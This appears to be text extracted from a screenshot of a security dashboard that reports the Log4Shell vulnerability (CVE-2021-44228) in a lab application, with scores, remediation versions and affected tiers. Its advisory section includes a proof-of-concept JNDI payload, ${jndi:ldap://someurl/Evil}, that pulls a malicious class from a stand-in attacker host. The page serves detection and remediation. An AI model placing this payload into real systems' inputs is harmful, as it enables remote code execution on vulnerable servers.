 Cisco Secure Application
Home
Applications
Business Transactions
Libraries
Vulnerabilities
Attacks
Observations
appd-teastore-fso-lab-62-f6d9
Vulnerabilities > Remote Code Execution (RCE) (CVE-2021-44228)
3
Kenna Score
100
Kenna Intelligence
1
Popular Target
CVSS Score
10.0
Critical
CVSS3 Vector String
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
Details
Title
Remote Code Execution (RCE)
ID
CVE-2021-44228
4
CWE
CWE-94
Publish Date
12-10-2021
First / Last Seen
a year ago / 6 minutes ago
Library
Jav org.apache.logging.log4j:log4j-core:2.14.0
Remediation
org.apache.logging.log4j:log4j-core:2.12.2
org.apache.logging.log4j:log4j-core:2.15.0
org.apache.logging.log4j:log4j-core:2.3.1
2
Overview
Overview
org.apache.logging.log4j:log4j-core is a logging library for Java.
Affected versions of this package are vulnerable to Remote Code Execution (RCE).
Apache Log4j2 JNDI features used in configuration, log messages, and parameters do not
protect against attacker controlled LDAP and other JNDI related endpoints. An attacker
who can control log messages or log message parameters can execute arbitrary code
loaded from LDAP servers when message lookup substitution is enabled.
From log4j 2.15.0, JNDI LDAP endpoints are restricted to localhost by default.
PoC
When an application uses log4j to log user input, an attacker can exploit this vulnerability,
by supplying a malicious string that the application logs - for example,
${jndi:ldap://someurl/Evil}. This causes the application to execute a malicious class
supplied by an attacker's LDAP server (someurl/Evil in this example).
For example, the vulnerability can be used to inject this malicious class into an
application:
Affected Tiers (1)
Set Severity
Set Status
Export All
Severity
ID = CVE-2021-44228 ×
Showing 1 - 1 of 1 Affected Tier
Application
Tier (Nodes)
Library
Reached
Last Detected
Status
appd-teastore-fso-lab-62-f6d9
teastore-webui (1)
Jav org.apache.logging.log4j:log4j-core:2.14.0
6 minutes ago
Detected